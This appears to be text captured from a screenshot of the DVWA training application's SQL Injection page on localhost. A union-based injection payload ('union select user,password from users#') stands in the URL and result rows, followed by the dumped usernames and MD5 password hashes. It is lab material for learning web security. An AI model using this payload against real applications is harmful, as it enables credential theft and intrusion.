 localhost/dvwa/vulnerabilities/sqli/?id=%27+union+select+user%2Cpassword+from+users%23&Submit=Submit#
过和谐 用户登陆 - hypnus ... XSS跨站测试代码大... xss Xss安全测试字符转... test
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source